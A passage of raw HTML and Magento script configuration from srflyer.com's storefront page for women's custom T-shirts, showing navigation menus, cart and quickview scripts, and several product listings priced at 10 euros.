                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/merchandising/bolsas-personalizadas/bolsas-papel">Bolsas de Papel</a></li>
                </ul>
            </li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/marcapaginas">Marcapáginas<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/marcapaginas-personalizados">Marcapáginas personalizados</a></li>
                </ul>
            </li>
            <li class="level1"><a href="https://srflyer.com/merchandising">Ver más<span class="toggle-menu"><span class="icon-plus-circle"></span></span></a></li>
        </ul>
    </li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns category-menu mmegamenu-3">
													<a href="https://srflyer.com/express-24h" class="level0"><span>24hs</span></a>						                    </li>
                                    </ul>
	</nav>
						<div class="horizontal-menu comonline-top-menu comonline-top-menu--mobile">
				<nav class="mgs-megamenu--main mgs-megamenu--main">
					<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="nav nav-main nav-main-menu">
<li class="level0"><a class="level0" href="/ser-distribuidor">Ser Distribuidor</a></li>
<li class="level0"><a class="level0" href="/blog">Blog</a></li>
<li class="level0"><a class="level0" href="/contacto">Contacto</a></li>
</ul></div><!--Identifier: comonline_top_menu, Block Id: 47-->					<ul class="nav-main-menu">
						<li class="level0"><a href="/archivos" class="level0">Archivos</a></li>
						<li class="level0"><a href="/plantillas" class="level0">Plantillas</a></li>
						<li class="level0"><a href="/presupuesto" class="level0">Presupuesto</a></li>
						<li class="level0"><a href="/customer/account" class="level0">Mi cuenta</a></li>
					</ul>
				</nav>
			</div>
		</div>
		
	    				<div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
	<!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":"1"},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":"2"},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":"3"}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/srflyer.com\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/srflyer.com\/instantsearch\/ajax\/result\/"}}}}    }
}
</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
</script>	</div>

<div id="js_mobile_tabs" class="header-mobile-tabs--bottom">
	<ul>
		<li>
			<button class="action-mb-tabs" id="back-home-action" type="button">
				<span class="icon-building"></span>
			</button>
		</li>
		<li>
			<button class="action-mb-tabs" id="my-account-action" type="button">
				<span class="icon-my-account"></span>
			</button>
		</li>
		<li>
			<button class="action-mb-tabs" data-bind="scope: 'wishlist'" id="wishlist-link-action" type="button">
				<span class="icon-wishlist"></span>
				<!-- ko if: wishlist().counter -->
				<span data-bind="text: wishlist().counter" class="counter qty"></span>
				<!-- /ko -->
			</button>
		</li>
		<li>
			<button class="action-mb-tabs" data-bind="scope: 'minicart_content'" id="cart-top-action" type="button">
				<span class="icon-cart-top"></span>
				<span class="counter qty empty"
					  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
					<span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
				</span>
			</button>
		</li>
				<li>
			<button id="setting-web-action" type="button">
				<span class="icon-setting-web"></span>
			</button>
		</li>
			</ul>
</div>

<script type="text/x-magento-init">
	{
		"*": {
			"js/cart-top-action-mobile": {}
		}
	}
</script>
</header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>

				<div class="page-title-wrapper"></div>
	
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
	<div data-bind="visible: isVisible(), click: RemoveMessage">
		<div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
			<div data-bind="attr: {
				class: 'bounceInRight animated message-' + message.type + ' ' + message.type + ' message',
				'data-ui-id': 'message-' + message.type
			}">
				<div class="text" data-bind="html: message.text"></div>
				<div class="close" style="display: none;" data-bind="visible: true"></div>
			</div>
		</div>
		<div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
			<div data-bind="attr: {
				class: 'bounceInRight animated message-' + message.type + ' ' + message.type + ' message',
				'data-ui-id': 'message-' + message.type
			}">
				<div class="text" data-bind="html: message.text"></div>
				<div class="close" style="display: none;" data-bind="visible: true"></div>
			</div>
		</div>
	</div>
</div> 
<script type="text/x-magento-init">
  {
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages"
                    }
                }
            }
        }
  }
</script></div><div class="columns"><div class="column main">
<input name="form_key" type="hidden" value="RJtcQTooKjTZDqIn" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/srflyer.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/srflyer.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/srflyer.com\/","customerLoginUrl":"https:\/\/srflyer.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fsrflyer.com\u002Fstatic\u002Fversion1768285687\u002Ffrontend\u002FComonline\u002FMgsSuproChild\u002Fes_ES\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","customer"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"gdpr\/customer\/anonymise":["customer"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/index\/index":["gtm-checkout"],"checkout\/onepage\/success":["gtm-checkout"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/srflyer.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","guest_wishlist","gtm-checkout","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fsrflyer.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "259200",
                "updateSessionUrl": "https\u003A\u002F\u002Fsrflyer.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/srflyer.com\/page_cache\/block\/render\/id\/142\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_142","instant_search","themesetting_onecolumn_custom","yireo_googletagmanager2","yireo_googletagmanager2_catalog_category_view"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/textil-ropa\/camisetas-personalizadas\/camisetas-mujeres"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/srflyer.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
            if($('.pin__type').length){
                $('.lookbook-container .pin__type .pin-label').on('click', function(){
                    $('.lookbook-container .pin__type .pin__popup').removeClass('pin__opened');
                    $(this).parent().find('> .pin__popup').toggleClass('pin__opened');
                    $(this).parent().parent().find('> .pin__image').addClass('pm-mask');
                });
                $('.lookbook-container .pin__type > .pin_close').on('click', function(){
                    $(this).parent().find('> .pin__popup').removeClass('pin__opened');
                    $(this).parent().parent().find('> .pin__image').removeClass('pm-mask');
                });
                $('.lookbook-container .pin__image').on('click', function(){
                    $('.lookbook-container .pin__type > .pin__popup').removeClass('pin__opened');
                    $(this).removeClass('pm-mask');
                });
            }
		})(jQuery);
	});
</script>
<!-- Yotpo - Add body class -->
<script>
    (function(){require(["jquery"],function($){$(document).ready(function() {$('body').addClass('yotpo-yotpo-is-enabled');});});})();
</script>
<!--/ Yotpo - Add body class -->
<!-- Yotpo - Widget Script -->
<script>
    (function e(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/ylJB64IhGcXhsU972O9TKYLXz7ujDC8lEEgLl01u/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
</script>
<!--/ Yotpo - Widget Script -->

				<div class="product-container category-product-container row-5 row-tablet-4 row-mobile-2" id="product-container" data-dimension-grid="" data-dimension-list="">
			   
	<div class="category-product-actions  have-title show-breadcrumbs">
		<div class="filter-wrapper">
			

<div class="category-page-title">
	<h1 class="category-title">Camisetas mujeres</h1>
					<div class="breadcrumbs">
	<ul class="items">
					<li class="item home">
							<a href="https://srflyer.com/" title="Go to Home Page">
					Home				</a>
						</li>
					<li class="item category76">
							<a href="https://srflyer.com/textil-ropa" title="">
					Ropa Personalizada				</a>
						</li>
					<li class="item category77">
							<a href="https://srflyer.com/textil-ropa/camisetas-personalizadas" title="">
					Camisetas Personalizadas				</a>
						</li>
					<li class="item category142">
							<strong>Camisetas mujeres</strong>
						</li>
			</ul>
</div>
	</div>			
			    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":100,"url":"https:\/\/srflyer.com\/textil-ropa\/camisetas-personalizadas\/camisetas-mujeres","formKey":"RJtcQTooKjTZDqIn","post":false}}'>

        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">7</span> Productos    </p>

        
    
        
        
    
    
		
		<div class="filter-placeholder"><a class="action-filter" href="javascript:void(0)">Filter</a></div>
		
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostrar</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="25"
                    >
                    25                </option>
                            <option value="50"
                    >
                    50                </option>
                            <option value="75"
                    >
                    75                </option>
                            <option value="100"
                                            selected="selected"
                    >
                    100                </option>
                            <option value="all"
                    >
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordenar</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Posición            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Nombre            </option>
                    <option value="price"
                                >
                Precio            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        		
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
            </div>
		</div>
	</div>
    
        <div class="products wrapper mgs-products grid products-grid">
		<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>

<script type="text/x-magento-init">
{
	"[data-role=tocart-form], .form.map.checkout": {
		"catalogAddToCart": {}
	}
}
</script><script>
    var ajaxCartConfig = {"updateCartUrl":"https:\/\/srflyer.com\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/srflyer.com\/checkout\/cart\/","animationType":false};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });
</script>
<div id="loading_overlay" class="quickview-loading-overlay"></div>

<script>
    function includeQuickviewAction($){
        var	$_quickviewBaseUrl = 'aquickview/index/index';
        var	$_baseUrl = 'https://srflyer.com/';
        var $_quickviewUrl = $_baseUrl + $_quickviewBaseUrl;

        var	$_prdItem = $('.products.list.items.product-items .product-item');
        var	$_prdItemAction = $('.products.list.items.product-items .product-item .actions-secondary');
        var $_listItem = [];
        if($_prdItem.length > 0 && $_prdItemAction.length > 0){
            $_prdItem.each(function() {
                var $el = $(this);
                var	$_prdItemId = $el.find('input[name="product"]').val();
                if(typeof $_prdItemId === "undefined"){
                    if ($el.find('[data-role="priceBox"]').length > 0) {
                        $_prdItemId = $el.find('[data-role="priceBox"]').attr('data-product-id');
                    } else if ($el.find('.product-item-info').data('product-id') > 0) {
                        $_prdItemId = $el.find('.product-item-info').data('product-id');
                    }
                }
                if($el.find("a.action.quickview").length <= 0) {
                    if($el.find('a.product-item-photo').length > 0 ){
                        var $_prdLink = $el.find('a.product-item-photo');
                        if(typeof $_prdLink.attr('href') !== 'undefined' && $_prdLink.attr('href').replace($_baseUrl,"") != '#'){
                            var	$_prdPathLink = $_prdLink.attr('href').replace($_baseUrl,"");
                            $_prdPathLink = ($_prdPathLink.indexOf('index.php') >= 0 ) ? $_prdPathLink.replace('index.php/','') : $_prdPathLink;

                            var	$quickviewAction = $_quickviewUrl + ("/catalog/product/id/") + $_prdItemId;
                            var	$_buttonHtml = '<a data-productid="'+$_prdItemId+'" class="action quickview" aria-label="Quickview" title="Quickview" href="'+$quickviewAction+'"><span>Quickview</span></a>';
                            $_listItem.push($_buttonHtml);
                        }
                    }
                }
            });
            var count = 0 ;
            $_prdItemAction.each(function () {
                if(typeof $_listItem[count] != 'undefined' && $(this).find("a.action.quickview").length <= 0) {
                    $(this).append($_listItem[count]);
                    count ++;
                }
            });
        }
    }
</script>

<script>
    requirejs([
        'jquery',
        'domReady!',
        'aQuickView'
    ], function($){
        $('#loading_overlay').removeClass('loading');

        $(document).ready(function(){
            includeQuickviewAction($);
        });

            $(document).off('click', '.action.quickview').on('click', '.action.quickview', function(e){
                e.preventDefault();

                if($('body.catalog-product-view').length > 0){
                    $('body').addClass('origin-catalog-product-view');
                }else {
                    $('body').addClass('catalog-product-view');
                }
                $('#loading_overlay').addClass('loading');
                var widgetQv = $(this).aQuickView();
                var url = $(this).attr('href');
                var id = $(this).attr('data-productid');
                widgetQv.aQuickView('productQuickView',url, id);
            });
    });
</script>

<div id="filter-container" >
	</div>    
                <div class="products list items product-items">
                        				                <li class="item product product-item">                <div class="product-item-info" data-container="product-grid" data-product-id="1046">
                                        					<div class="product-top">
						<a href="https://srflyer.com/camisetas-creator-stanley-stella" class="product photo product-item-photo" tabindex="-1">
														<span class="product-image-container">
								<span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 100%;">
									<img src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/c/a/camisetas-creator-stanley-stella.jpg" alt="Camisetas Creator stanley stella" class="img-fluid product-image-photo lazy " data-src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/c/a/camisetas-creator-stanley-stella.jpg"/>
																	</span>
							</span>
						</a>
						<div class="product-item-inner">
                            <div class="product actions product-item-actions">


                                                                <a href="https://srflyer.com/camisetas-creator-stanley-stella">Ver producto</a>
                                <!-- <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://srflyer.com/checkout/cart/add/uenc/aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~/product/1046/" method="post">
                                            <input type="hidden" name="product" value="1046">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                            <input name="form_key" type="hidden" value="RJtcQTooKjTZDqIn" />																							<button type="submit"
														title="Add to Cart"
														class="action tocart primary">
													<span>Add to Cart</span>
												</button>
											                                        </form>
                                                                    </div> -->
                                

                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Guardar"
       data-post='{"action":"https:\/\/srflyer.com\/wishlist\/index\/add\/","data":{"product":1046,"uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/srflyer.com\/catalog\/product_compare\/add\/","data":{"product":"1046","uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                    								</div>
                            </div>
                        </div>
					</div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://srflyer.com/camisetas-creator-stanley-stella">
                                Camisetas Creator stanley stella                            </a>
                        </strong>
                        <div class="yotpo bottomLine bottomline-position" data-product-id="1046" data-url="https://srflyer.com/camisetas-creator-stanley-stella"></div>                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1046" data-price-box="product-id-1046">
    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1046"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,00 €</span></span>
        </span>

</div>                        <script nonce="N3Q0MXBkMHF4bnV2dHM5emttenhjdXczd2ZrMGM1dzA=">
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_1046'] = {"item_id":"camisetascreator","item_sku":"camisetascreator","magento_sku":"camisetascreator","magento_id":"1046","item_name":"Camisetas Creator stanley stella","item_list_id":"77","item_list_name":"Camisetas Personalizadas","price":10,"item_category":"Camisetas Personalizadas","item_category2":"Camisetas hombres","item_category3":"Camisetas mujeres","index":0};
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid" data-product-id="1011">
                                        					<div class="product-top">
						<a href="https://srflyer.com/camisetas-bali-mujeres-personalizadas" class="product photo product-item-photo" tabindex="-1">
														<span class="product-image-container">
								<span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 100%;">
									<img src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/c/a/camisetas-bali-roly-personalizadas.jpg" alt="Camisetas de algodón modelo Bali" class="img-fluid product-image-photo lazy " data-src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/c/a/camisetas-bali-roly-personalizadas.jpg"/>
																	</span>
							</span>
						</a>
						<div class="product-item-inner">
                            <div class="product actions product-item-actions">


                                                                <a href="https://srflyer.com/camisetas-bali-mujeres-personalizadas">Ver producto</a>
                                <!-- <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://srflyer.com/checkout/cart/add/uenc/aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~/product/1011/" method="post">
                                            <input type="hidden" name="product" value="1011">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                            <input name="form_key" type="hidden" value="RJtcQTooKjTZDqIn" />																							<button type="submit"
														title="Add to Cart"
														class="action tocart primary">
													<span>Add to Cart</span>
												</button>
											                                        </form>
                                                                    </div> -->
                                

                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Guardar"
       data-post='{"action":"https:\/\/srflyer.com\/wishlist\/index\/add\/","data":{"product":1011,"uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/srflyer.com\/catalog\/product_compare\/add\/","data":{"product":"1011","uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                    								</div>
                            </div>
                        </div>
					</div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://srflyer.com/camisetas-bali-mujeres-personalizadas">
                                Camisetas de algodón modelo Bali                            </a>
                        </strong>
                        <div class="yotpo bottomLine bottomline-position" data-product-id="1011" data-url="https://srflyer.com/camisetas-bali-mujeres-personalizadas"></div>                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1011" data-price-box="product-id-1011">
    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1011"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,00 €</span></span>
        </span>

</div>                        <script nonce="N3Q0MXBkMHF4bnV2dHM5emttenhjdXczd2ZrMGM1dzA=">
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_1011'] = {"item_id":"camisetasalgodonbali","item_sku":"camisetasalgodonbali","magento_sku":"camisetasalgodonbali","magento_id":"1011","item_name":"Camisetas de algod\u00f3n modelo Bali","item_list_id":"77","item_list_name":"Camisetas Personalizadas","price":10,"item_category":"Camisetas Personalizadas","item_category2":"Camisetas mujeres","index":1};
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid" data-product-id="1010">
                                        					<div class="product-top">
						<a href="https://srflyer.com/camisetas-golden-mujeres-personalizadas" class="product photo product-item-photo" tabindex="-1">
														<span class="product-image-container">
								<span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 100%;">
									<img src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/c/a/camisetas-golden-mujer-personalizadas.jpg" alt="Camisetas de algodón orgánico Golden mujeres" class="img-fluid product-image-photo lazy " data-src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/c/a/camisetas-golden-mujer-personalizadas.jpg"/>
																	</span>
							</span>
						</a>
						<div class="product-item-inner">
                            <div class="product actions product-item-actions">


                                                                <a href="https://srflyer.com/camisetas-golden-mujeres-personalizadas">Ver producto</a>
                                <!-- <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://srflyer.com/checkout/cart/add/uenc/aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~/product/1010/" method="post">
                                            <input type="hidden" name="product" value="1010">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                            <input name="form_key" type="hidden" value="RJtcQTooKjTZDqIn" />																							<button type="submit"
														title="Add to Cart"
														class="action tocart primary">
													<span>Add to Cart</span>
												</button>
											                                        </form>
                                                                    </div> -->
                                

                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Guardar"
       data-post='{"action":"https:\/\/srflyer.com\/wishlist\/index\/add\/","data":{"product":1010,"uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/srflyer.com\/catalog\/product_compare\/add\/","data":{"product":"1010","uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                    								</div>
                            </div>
                        </div>
					</div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://srflyer.com/camisetas-golden-mujeres-personalizadas">
                                Camisetas de algodón orgánico Golden mujeres                            </a>
                        </strong>
                        <div class="yotpo bottomLine bottomline-position" data-product-id="1010" data-url="https://srflyer.com/camisetas-golden-mujeres-personalizadas"></div>                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1010" data-price-box="product-id-1010">
    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1010"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,00 €</span></span>
        </span>

</div>                        <script nonce="N3Q0MXBkMHF4bnV2dHM5emttenhjdXczd2ZrMGM1dzA=">
